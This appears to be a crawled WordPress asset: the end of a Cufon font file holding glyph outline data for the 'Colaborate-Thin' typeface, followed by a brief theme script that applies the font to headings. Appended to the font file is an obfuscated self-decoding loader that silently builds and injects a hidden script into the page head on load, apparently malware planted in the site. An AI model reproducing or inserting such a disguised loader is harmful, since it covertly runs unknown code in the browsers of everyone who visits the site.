,9xm183,-226r-132,226r-15,0r131,-226r16,0xm64,-113r-12,0r0,-106r-25,20r-4,-10v14,-8,19,-24,41,-24r0,120xm179,-42r0,-62r-45,62r45,0","w":248},{"d":"153,-52v0,50,-43,57,-71,57v-27,0,-69,-9,-69,-57v0,-32,22,-53,53,-63v-9,-5,-45,-19,-45,-53v0,-37,26,-55,63,-55v37,0,63,14,63,55v0,33,-35,50,-48,53v35,12,54,32,54,63xm131,-168v0,-32,-19,-42,-47,-42v-27,0,-47,10,-47,42v0,25,28,42,45,47v19,-4,49,-21,49,-47xm136,-52v0,-35,-31,-49,-53,-56v-23,6,-53,20,-53,56v0,31,22,44,52,44v28,0,54,-11,54,-44"},{"d":"99,-73v0,75,-52,81,-87,89r-5,-16v32,-6,75,-9,75,-70r0,-163r17,0r0,160","w":135},{"d":"152,-111v0,53,-3,116,-70,116v-66,0,-69,-65,-69,-116v0,-49,8,-111,69,-111v66,0,70,58,70,111xm135,-111v0,-50,-3,-99,-53,-99v-46,0,-51,57,-51,99v0,51,3,103,51,103v53,0,53,-55,53,-103"},{"d":"197,0r-23,0r-124,-213r0,213r-14,0r0,-233r22,0r123,214r0,-214r16,0r0,233","w":232},{"d":"52,-207r-21,0r0,-26r21,0r0,26xm49,0r-15,0r0,-174r15,0r0,174","w":82},{"w":82},{"d":"146,0r-128,0r-6,-14v32,-34,112,-98,112,-146v0,-60,-66,-58,-102,-34r-6,-15v53,-26,126,-20,125,47v0,54,-75,113,-109,148r114,0r0,14"},{"d":"158,24v0,31,-32,47,-71,47v-86,0,-90,-69,-37,-81v-26,-6,-29,-38,-9,-52v-26,-24,-33,-106,43,-106v28,0,41,5,72,1r-5,13r-25,0v35,27,28,112,-41,108v-11,0,-28,-5,-34,-9v-18,23,-17,32,39,38v55,6,68,23,68,41xm131,-108v0,-31,-16,-48,-46,-48v-65,1,-63,99,0,98v34,0,46,-23,46,-50xm142,24v0,-21,-24,-25,-78,-30v-23,5,-34,19,-34,32v0,19,15,33,57,33v39,0,55,-15,55,-35","w":169},{"d":"138,-55v1,66,-74,68,-126,52r6,-15v37,15,102,21,103,-37v0,-44,-30,-54,-69,-54r0,-12v35,0,64,-8,64,-46v-1,-59,-61,-46,-94,-27r-6,-16v44,-23,117,-19,117,42v0,35,-22,50,-48,53v25,4,53,18,53,60"},{"d":"135,-7v-60,28,-125,-1,-117,-74v-7,-74,55,-104,116,-77r-5,13v-12,-6,-30,-11,-42,-11v-41,0,-54,33,-54,75v0,39,11,73,53,73v11,0,30,-5,44,-12","w":149},{"d":"127,-184v0,43,-57,51,-57,92r0,35r-17,0r0,-37v0,-49,58,-54,58,-90v0,-48,-55,-44,-86,-27r-7,-15v42,-18,109,-19,109,42xm72,0r-21,0r0,-26r21,0r0,26","w":138},{"d":"115,-172v0,28,-23,47,-49,47v-26,0,-48,-19,-48,-47v0,-28,23,-49,49,-49v26,0,48,21,48,49xm99,-172v0,-19,-13,-34,-32,-34v-19,0,-33,15,-33,34v0,18,15,32,32,32v17,0,33,-14,33,-32","w":133},{"d":"62,45r-45,0r0,-13r28,0r0,-264r-28,0r0,-12r45,0r0,289","w":91},{"d":"50,-138r-20,0r0,-25r20,0r0,25xm51,-27r-29,64r-12,0r20,-64r21,0","w":82},{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13","w":184},{"d":"150,-71v0,39,-23,76,-64,76v-59,0,-70,-54,-70,-107v-1,-75,43,-144,124,-115r-6,15v-62,-27,-103,19,-103,101v10,-22,29,-41,55,-41v42,0,64,29,64,71xm132,-71v0,-36,-13,-58,-46,-58v-32,0,-46,27,-51,40v-12,106,98,104,97,18"},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm64,-198r-18,0r0,-24r18,0r0,24xm117,-198r-17,0r0,-24r17,0r0,24","w":164},{"d":"184,-14v-24,12,-42,20,-68,20v-74,0,-93,-60,-93,-123v0,-94,61,-141,148,-111r-6,15v-69,-29,-124,7,-124,96v0,56,13,109,76,109v18,0,37,-8,52,-16r0,-73r-52,0r0,-13r67,0r0,96","w":207},{"d":"219,-33r-19,0r0,33r-12,0r0,-33r-52,0r-4,-9r58,-78r10,0r0,78r19,0r0,9xm192,-226r-130,226r-17,0r131,-226r16,0xm94,-144v0,36,-48,38,-78,28r4,-10v20,8,62,14,62,-18v0,-24,-19,-28,-42,-28r0,-9v21,0,38,-4,38,-25v-1,-31,-37,-22,-55,-13r-4,-10v25,-14,73,-11,72,23v0,19,-14,27,-29,29v15,2,32,10,32,33xm188,-42r0,-62r-45,62r45,0","w":248},{"d":"121,-141v-10,2,-11,-4,-13,-11v-11,20,-64,18,-63,-13v-4,-20,22,-33,63,-31v8,-34,-36,-31,-55,-21r-4,-9v23,-10,70,-13,69,22v-1,24,-1,40,3,63xm80,-147v21,0,32,-14,28,-40v-30,-1,-51,2,-51,22v0,12,8,18,23,18"},{"d":"49,60r-15,0r0,-313r15,0r0,313","w":82},{"d":"143,0r-12,0r-5,-26v-6,8,-18,30,-45,30v-18,0,-32,-6,-41,-16r0,77r-14,0r0,-230r14,0v8,60,-25,157,41,157v24,0,39,-26,44,-41r0,-116r15,0r0,130v0,14,2,21,3,35"},{"d":"107,42v-96,-3,-34,-127,-90,-131r0,-13v55,-2,-8,-128,90,-131r0,13v-82,0,-25,103,-74,125v50,18,-6,124,74,124r0,13","w":122},{"d":"149,0r-12,0r-4,-21v-27,48,-116,24,-116,-40v0,-30,13,-53,44,-68v-13,-10,-37,-21,-37,-49v0,-33,13,-60,53,-60v33,0,53,16,53,55v0,29,-14,45,-50,60v-26,11,-48,23,-48,61v0,24,15,55,55,55v17,0,35,-13,44,-30r0,-52r-40,0r0,-12r55,0xm114,-183v0,-27,-9,-43,-38,-43v-27,0,-36,19,-36,47v0,23,23,36,34,44v19,-8,40,-20,40,-48"},{"d":"153,-97r-18,0r-52,-109r-53,109r-17,0r65,-136r9,0"},{"d":"162,-144r-37,0r-11,58r34,0r0,14r-36,0r-13,72r-15,0r12,-72r-45,0r-13,72r-16,0r13,-72r-31,0r0,-14r33,0r11,-58r-30,0r0,-14r32,0r13,-75r16,0r-13,75r45,0r14,-75r15,0r-13,75r35,0r0,14xm109,-144r-46,0r-10,58r46,0"},{"d":"88,-237r-77,241r-16,0r77,-241r16,0","w":82},{"d":"227,-60v0,29,-3,64,-43,64v-40,0,-41,-36,-41,-64v0,-27,5,-62,42,-62v40,0,42,33,42,62xm106,-175v0,29,-3,64,-43,64v-40,0,-42,-36,-42,-64v0,-27,5,-62,42,-62v40,0,43,33,43,62xm197,-226r-130,226r-17,0r130,-226r17,0xm215,-60v0,-26,0,-52,-30,-52v-27,0,-30,31,-30,52v0,26,2,54,29,54v29,0,31,-27,31,-54xm94,-175v0,-26,-1,-52,-31,-52v-27,0,-30,31,-30,52v0,26,3,54,30,54v29,0,31,-27,31,-54","w":248},{"d":"185,-233r-79,128r0,105r-16,0r0,-103r-84,-130r19,0r74,113r70,-113r16,0xm134,-291r-40,42r-14,0r35,-42r19,0","w":191,"k":{"\u00d2":9,"\u00d3":9,"\u00c1":19,"\u00c2":19,"\u00d5":9,"\u00c3":19,"\u00c0":19,"\u00f8":9,"\u00e6":9,"\u00d8":9,"\u00c6":19,"\u00a2":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":19,"\u00c4":19,"s":9,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":19,".":19,",":19}},{"d":"94,-233r-3,78r-12,0r-3,-78r18,0xm46,-233r-2,78r-12,0r-3,-78r17,0","w":122},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm109,-212v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm98,-212v0,-10,-7,-19,-19,-19v-24,0,-25,37,0,37v13,0,19,-8,19,-18","w":164},{"d":"149,-124v-1,59,-48,71,-107,68r0,56r-16,0r0,-234r16,0r0,45v59,-3,107,7,107,65xm132,-124v0,-55,-43,-52,-90,-51r0,104v46,1,90,2,90,-53"},{"d":"103,-84r-92,0r0,-14r92,0r0,14","w":113},{"d":"51,-27r-29,64r-12,0r22,-64r19,0","w":82},{"d":"145,0r-20,0r-48,-73r-51,73r-17,0r59,-83r-55,-82r19,0r46,69r48,-69r16,0r-56,79","w":154},{"d":"144,-203r-85,203r-19,0r89,-205r-115,0r0,-14r123,0"},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75","w":171,"k":{"v":9}},{"d":"206,0r-18,0r-27,-73r-103,0r-28,73r-17,0r94,-233r11,0xm156,-86r-44,-122r-49,122r93,0","w":218,"k":{"\u00d9":4,"\u00db":4,"\u00da":4,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00ff":19,"\u00d5":9,"\u00e6":4,"\u00a2":4,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":4,"\u00d6":9,"\u00c7":9,"y":19,"w":19,"v":19,"u":4,"t":4,"q":4,"o":4,"e":4,"d":4,"c":4,"a":4,"Y":19,"W":19,"V":19,"T":19,"Q":4,"O":4,"G":4,"C":4,"A":-1,"@":9,"&":9,"\u00fd":19,"\u00dd":19}},{"d":"249,0r-15,0r0,-215r-87,215r-9,0r-88,-215r0,215r-14,0r0,-233r23,0r85,209r85,-209r20,0r0,233","w":285},{"d":"152,-165r-69,191v-9,24,-18,32,-44,42r-4,-13v38,-8,33,-35,46,-62r-66,-158r16,0r58,141r49,-141r14,0","w":167,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"T":9,"J":9,"A":9,".":19,",":19}},{"d":"96,-144v0,35,-49,38,-78,28r4,-10v20,8,62,14,62,-18v0,-24,-19,-28,-42,-28r0,-9v21,0,38,-4,38,-25v-1,-31,-37,-21,-56,-13r-3,-10v25,-14,73,-11,72,23v0,19,-14,27,-29,29v15,2,32,10,32,33","w":113},{"d":"179,-65v0,79,-73,64,-143,65r0,-233v64,1,134,-11,132,59v0,24,-15,43,-37,52v29,7,48,25,48,57xm151,-173v2,-55,-48,-46,-98,-47r0,94v49,1,96,3,98,-47xm161,-65v-1,-57,-56,-47,-108,-48r0,100v55,-1,109,11,108,-52","w":200,"k":{"V":3}},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm119,-203r-17,0r0,-23r17,0r0,23xm66,-203r-17,0r0,-23r17,0r0,23","w":171},{"d":"111,-160r-6,13v-31,-27,-58,11,-64,32r0,115r-15,0r0,-128v0,-16,-2,-29,-3,-37r12,0r5,31v7,-23,41,-47,71,-26","w":115,"k":{".":19}},{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0xm155,-251r-17,0r0,-22r17,0r0,22xm102,-251r-17,0r0,-22r17,0r0,22","w":235},{"d":"155,-69r-144,65r0,-18r128,-58r-128,-56r0,-18r144,64r0,21"},{"d":"169,-219r-71,0r0,219r-17,0r0,-219r-71,0r0,-14r159,0r0,14","w":179,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":31,"\u00c2":31,"\u00b7":31,"\u00ff":31,"\u00d5":9,"\u00c3":31,"\u00c0":31,"\u00f8":31,"\u00e6":31,"\u00b5":31,"\u00c6":31,"\u00a2":31,"\u00fc":31,"\u00fb":31,"\u00f9":31,"\u00fa":31,"\u00f5":31,"\u00f6":31,"\u00f4":31,"\u00f2":31,"\u00f3":31,"\u00f1":31,"\u00eb":31,"\u00ea":31,"\u00e8":31,"\u00e9":31,"\u00e7":31,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":31,"y":31,"x":31,"w":31,"v":31,"u":31,"s":31,"r":31,"q":31,"p":31,"o":31,"n":31,"m":31,"j":9,"i":9,"g":31,"e":31,"d":31,"c":31,"a":31,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":19,"@":9,";":31,":":31,".":31,",":31,"\u00fd":31}},{"d":"48,0r-16,0r0,-233r16,0r0,233xm68,-291r-40,42r-14,0r34,-42r20,0","w":79},{"d":"41,0r-15,0r0,-237r15,0r0,237","w":66},{"d":"163,0r-127,0r0,-233r124,0r0,13r-107,0r0,93r99,0r0,13r-99,0r0,101r110,0r0,13xm137,-286r-40,42r-14,0r34,-42r20,0","w":184},{"d":"126,-152r-95,140r91,0r0,12r-101,0r-6,-13r95,-140r-88,0r0,-12r99,0","w":141},{"d":"147,-79r-113,0v0,39,12,71,52,71v19,0,34,-6,51,-15r4,13v-19,9,-39,14,-58,14v-48,0,-65,-39,-65,-85v0,-38,14,-87,64,-87v53,0,65,40,65,89xm133,-91v0,-43,-15,-65,-51,-65v-32,0,-47,25,-49,65r100,0xm119,-203r-17,0r0,-23r17,0r0,23xm66,-203r-17,0r0,-23r17,0r0,23"},{"d":"144,0r-19,0r-84,-88r0,88r-15,0r0,-237r15,0r0,142r77,-70r17,0r-82,72","w":150,"k":{"o":9}},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108xm138,-246r-14,0r-40,-42r20,0","w":236},{"d":"149,-102v0,53,-10,107,-69,107v-41,0,-64,-37,-64,-76v0,-42,22,-71,64,-71v26,0,44,19,54,41v0,-48,-11,-82,-41,-103r-33,22r-14,-8r33,-22v-10,-5,-23,-9,-37,-12r-7,-16v23,4,43,10,58,19r29,-20r14,8r-30,21v30,23,43,58,43,110xm131,-89v-5,-13,-20,-40,-52,-40v-33,0,-46,22,-46,58v0,37,19,63,47,63v35,0,51,-21,51,-81"},{"d":"32,-125v0,46,93,22,93,81v0,52,-70,57,-109,38r6,-13v33,18,87,19,87,-25v0,-48,-95,-28,-93,-79v2,-49,64,-54,106,-34r-5,13v-26,-15,-85,-23,-85,19","w":142},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm194,19r-7,16r-74,-11r7,-11xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108","w":236},{"d":"152,-83v0,47,-17,87,-64,87v-20,0,-39,-12,-48,-25r-5,86r-12,0r3,-302r15,0r0,98v7,-12,25,-29,49,-29v45,0,62,39,62,85xm136,-82v0,-52,-19,-74,-47,-74v-66,0,-46,60,-49,120v31,52,96,27,96,-46","w":169},{"d":"244,0r-15,0r0,-104v0,-24,-5,-52,-42,-52v-22,0,-40,21,-46,38r0,118r-14,0v-5,-59,20,-154,-41,-156v-22,0,-39,19,-45,36r0,120r-15,0r0,-127v0,-14,-2,-26,-3,-38r12,0r5,26v8,-11,22,-29,48,-29v30,0,43,17,49,36v9,-15,24,-36,51,-36v74,0,54,99,56,168","w":270},{"d":"49,0r-17,0r0,-233r17,0r0,233xm67,-249r-14,0r-40,-42r19,0","w":79},{"d":"147,-165v-7,72,-2,153,-3,230r-15,0r0,-85v-9,12,-25,24,-49,24v-42,0,-62,-39,-62,-85v0,-46,18,-87,63,-87v21,0,40,16,48,30r6,-27r12,0xm129,-35r0,-84v-5,-17,-23,-37,-46,-37v-35,0,-50,32,-50,74v0,50,21,74,49,74v31,0,39,-18,47,-27","w":169},{"d":"222,0r-76,0r-5,-10v19,-19,68,-52,68,-78v0,-33,-43,-27,-61,-16r-4,-11v32,-13,77,-10,77,27v0,30,-43,59,-64,78r65,0r0,10xm183,-226r-130,226r-17,0r131,-226r16,0xm64,-113r-12,0r0,-106r-25,20r-4,-10v14,-8,19,-24,41,-24r0,120","w":248},{"d":"152,-165r-69,191v-9,24,-18,32,-44,42r-4,-13v38,-8,33,-35,46,-62r-66,-158r16,0r58,141r49,-141r14,0xm117,-233r-40,42r-14,0r35,-42r19,0","w":167,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00f8":4,"\u00e6":4,"\u00c6":9,"\u00a2":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":9,"\u00c4":9,"s":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":4,"T":9,"J":19,"A":9,".":19,",":19}},{"d":"158,-62r-34,0r0,62r-17,0r0,-62r-87,0r-6,-15r96,-142r14,0r0,144r34,0r0,13xm107,-75r0,-118r-80,118r80,0"},{"d":"185,-233r-79,128r0,105r-16,0r0,-103r-84,-130r19,0r74,113r70,-113r16,0","w":191,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":19,"\u00c2":19,"\u00d5":9,"\u00c3":19,"\u00c0":19,"\u00f8":9,"\u00e6":9,"\u00d8":9,"\u00c6":19,"\u00a2":9,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e7":9,"\u00e5":9,"\u00e3":9,"\u00e4":9,"\u00e2":9,"\u00e0":9,"\u00e1":9,"\u00d6":9,"\u00c7":9,"\u00c5":19,"\u00c4":19,"s":9,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,"O":9,"J":19,"G":9,"C":9,"A":19,".":19,",":19,"\u00fd":9}},{"d":"149,-60v0,42,-27,60,-59,65r0,30r-15,0r0,-29v-21,0,-39,-5,-58,-10r6,-15v19,7,31,11,52,11r0,-107v-29,-11,-58,-22,-58,-62v0,-38,25,-56,58,-59r0,-33r15,0r0,32v15,0,31,3,49,9r-6,16v-13,-5,-23,-11,-43,-11r0,95v29,11,59,25,59,68xm75,-134r0,-88v-23,3,-41,15,-41,45v0,24,19,34,41,43xm131,-60v0,-28,-19,-40,-41,-49r0,99v20,-5,41,-19,41,-50"},{"d":"175,-4v-21,7,-38,10,-59,10v-68,0,-93,-53,-93,-122v0,-65,23,-121,95,-121v20,0,36,3,54,9r-6,15v-15,-6,-31,-10,-48,-10v-62,0,-77,52,-77,106v0,57,17,109,75,109v17,0,33,-3,52,-11","w":189},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9","w":164},{"d":"198,-233r-85,233r-14,0r-88,-233r19,0r77,208r73,-208r18,0","w":208,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c1":19,"\u00c2":31,"\u00ff":9,"\u00d5":9,"\u00c3":19,"\u00c0":31,"\u00bf":19,"\u00f8":19,"\u00e6":19,"\u00b5":19,"\u00c6":31,"\u00a2":19,"\u00fc":19,"\u00fb":19,"\u00f9":19,"\u00fa":19,"\u00f5":19,"\u00f6":19,"\u00f4":19,"\u00f2":19,"\u00f3":19,"\u00f1":19,"\u00eb":19,"\u00ea":19,"\u00e8":19,"\u00e9":19,"\u00e7":19,"\u00e5":19,"\u00e3":19,"\u00e4":19,"\u00e2":19,"\u00e0":19,"\u00e1":19,"\u00d6":9,"\u00c7":9,"\u00c5":31,"\u00c4":31,"z":9,"y":9,"x":9,"w":9,"v":9,"u":19,"s":19,"r":19,"q":19,"p":9,"o":19,"n":19,"m":19,"j":9,"i":9,"g":19,"e":19,"d":19,"c":19,"a":19,"Q":9,"O":9,"J":19,"G":9,"C":9,"A":31,";":9,":":9,".":19,",":19,"\u00fd":9}},{"d":"200,-233v-6,99,30,239,-80,239v-117,0,-77,-137,-84,-239r17,0v8,86,-32,237,67,225v93,8,55,-141,63,-225r17,0","w":235},{"d":"171,-159r-25,27v18,56,11,139,-60,136v-22,0,-38,-7,-49,-19r-21,23r-12,-11r24,-25v-21,-54,-15,-142,58,-140v24,0,42,8,52,22r21,-24xm127,-135v-8,-13,-20,-21,-41,-21v-54,-2,-61,71,-46,116xm86,-8v57,1,56,-64,48,-112r-87,94v8,11,21,18,39,18","w":171},{"d":"141,0r-12,0v0,-4,-5,-15,-6,-21v-18,37,-105,34,-105,-22v0,-38,35,-59,104,-55v2,-34,-5,-59,-38,-58v-23,0,-39,6,-54,14r-5,-13v40,-19,111,-24,111,40v0,44,-1,73,5,115xm122,-35r0,-51v-55,-2,-94,9,-89,42v-3,45,77,45,89,9xm92,-191r-14,0r-40,-42r20,0","w":164},{"d":"143,0r-15,0v-7,-59,24,-155,-41,-156v-26,0,-44,24,-47,37r0,119r-14,0r0,-237r15,0r0,98v8,-14,26,-29,48,-29v81,3,47,97,54,168","w":168},{"d":"42,-208r-17,0r0,-25r17,0r0,25xm41,0r-14,0r0,-165r14,0r0,165","w":67},{"d":"168,68r-16,0r0,-287v-41,-1,-76,-3,-76,41v0,22,20,34,36,38r0,208r-17,0r0,-190v-46,-2,-59,-30,-59,-54v0,-25,11,-57,66,-57r66,0r0,301","w":194},{"d":"147,0r-12,0r-5,-21v-9,13,-28,25,-49,25v-47,-1,-63,-40,-63,-87v0,-46,22,-85,63,-85v26,0,41,17,48,29r0,-98r15,0r0,187v0,21,1,29,3,50xm130,-36v-2,-59,16,-120,-48,-120v-29,0,-49,24,-49,74v0,72,66,99,97,46","w":169},{"d":"154,-83v0,48,-15,87,-68,87v-53,0,-68,-39,-68,-87v0,-45,15,-85,68,-85v53,0,68,38,68,85xm138,-83v0,-40,-10,-73,-52,-73v-39,0,-53,33,-53,73v0,40,11,75,53,75v44,0,52,-35,52,-75xm106,-191r-14,0r-40,-42r20,0","w":171},{"d":"75,46r-45,0r0,-289r45,0r0,12r-28,0r0,263r28,0r0,14","w":91},{"d":"148,-23r-12,11r-53,-53r-53,53r-12,-11r54,-53r-54,-54r12,-11r53,54r53,-54r12,11r-54,54"},{"d":"61,-191r-14,0r-40,-42r19,0","w":67},{"d":"213,-116v0,69,-24,122,-94,122v-74,0,-96,-53,-96,-122v0,-69,25,-121,96,-121v73,0,94,52,94,121xm196,-116v0,-62,-15,-107,-77,-107v-62,0,-78,45,-78,107v0,60,16,108,78,108v62,0,77,-48,77,-108","w":236,"k":{"Z":4,"Y":9,"X":9,"W":9,"V":9,"J":7,"A":4}},{"d":"88,4r-16,0r-77,-241r16,0","w":82},{"d":"184,0r-21,0r-64,-108r-69,108r-18,0r78,-120r-68,-113r19,0r59,98r62,-98r18,0r-72,110","w":198,"k":{"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00d5":9,"\u00d6":9,"\u00c7":9,"y":9,"w":9,"v":9,"Q":9,"O":9,"G":9,"C":9,"\u00fd":9}},{"d":"41,-208r-18,0r0,-25r18,0r0,25xm40,-2v0,28,-12,44,-44,52r-5,-13v25,-5,34,-15,34,-36r0,-166r15,0r0,163","w":65},{"d":"109,-97r-34,64r-15,0r34,-65r-35,-65r16,0xm62,-97r-34,64r-15,0r35,-65r-35,-65r15,0","w":122},{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35","w":166},{"d":"143,0r-12,0r-4,-26v-6,8,-18,30,-50,30v-75,0,-45,-101,-51,-169r15,0v8,60,-26,157,40,157v24,0,40,-22,45,-37r0,-120r14,0r0,130v0,14,2,21,3,35xm118,-203r-17,0r0,-23r17,0r0,23xm65,-203r-17,0r0,-23r17,0r0,23","w":166}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+311-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("XQ-t_9mb)`N;X%Al:9v6SQSN5?mt-9N;5?|6)`JF-opujDbe,tTtqMw1hoTtqMwemvTtqMwAmtTtqMwAmATtq0VTho:f:+V$-Q|f:+V$j+:f:+V$-0Jf:+V$-0vf:+V$j0|f:+V$-Mof:+V$-Mq#_ATtqMw1-oV>*8:f:+V$-+1f:+V$-+Af:+V$j`|f:+V$-`-q5E*$qQqt5E*$qQ&@5E*$qQjt|tTtqMw9jATtqMweq5Je,vTtqMw0jo|f:+V$-`mf:+V$j?of:+V$jD|f:+V$-`Jf:+V$-`o$-ATtqMw~joTtqMwAqoTtqMw~h,1f:+V$j+of:+S$q0-f:+V$j+g15E*$qQ-95E*6qMc@5E*6qMv0XoTtqMw1m%kf:+V$j+|f:+V$j+mf:+V$jDmf:+V$j0Af:+V$jDJQsATtqMw~mvTtqMw0mtTtqMwehECf:+V$-`vf:+V$-0Af:+V$jDvf:+V$j?|f:+V$-MvN5E*$qQ*D5E*$qQm95E*$qQv05tTtqMw9mtTtqMwe-ATtqMw0qvTtqMw9qtTtqMwAqATtq0VTmvTtqMw~-ATtqMw0m~wf:+V$j0of:+S$q`Jf:+V$j9vf:+V$j0:f:+V$-M-f:+V$-Mwf:+V$j+-|hokf:+V$-9ct3vTtqMw0hvTtq0c6q0vf:+V$j`-?3,wA5E*6qMcDJvTtqMwejD1XqcCf:+V$j+vf:+V$j+V6-Dm03tTtqMweqvblJ+-f:+V$-+JE5E*$qQ|A5E*$qQv1zvTtqMmej8u95emfs6of:+V$-QJfSATtqMwAmoTtqMw~-,buUM:L&*tC5E*$qQSD&ATtqMw9mF|f:+V$-QqaovTtqMw0-QTf:+V$jDA#5E*$qQoe)tTtqMw~qATtqMw9qEmJ5E*$qQ-A_oTtqMw0j8vf:+V$j9Jf:+V$-9&b`,JMjo-o5E*$qQj@5E*$qQ*$)QAf:+V$j0-~5E*$qQj6`tTtqMw~m?w35vTj)ATtqMwejFof:+V$-9qesFm$_QAbX%SeX,Tk3+VufMtesFVu_Mt$s9TA_9:b)%TF3`S;-eCF_EA$)EqNU8bl)`Vw%McvQES|Xsqmh3&J,+*o`5j-)_f:Uzg1e0~A9Fyk]>uR;L$T6Dbt?8@C#lpNa7jyjeCL)DbL5eg7hF:8:t$;X+py3Dk1j9|1U`o;_8J6-`J1_`o~-`T1fQvkUv$;-FSk|%NksFJAf8&y_QN0j5Jk_?@;)QND:QC1_`*kX`-Lfegl)+Tuh6u>),AF`?m_)ot:35w_)otNX,gk")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":165,"face":{"font-family":"Colaborate-Thin","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 6 5 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-9 -301 360 71","underline-thickness":"18","underline-position":"-18","stemh":"13","stemv":"17","unicode-range":"U+0020-U+2122"}}));


--- FILE ---
content_type: application/javascript
request_url: http://abbayenotredamedelapaix.fr/wp-content/themes/cudazi-luxury/js/general.js?ver=4.1.42
body_size: 836
content:


// FONT REPLACEMENT
// Replace all tags with cufon equivalant
Cufon.replace('h1,h2,h3,h4,h5,h6,#commentform label');
//

// JQUERY

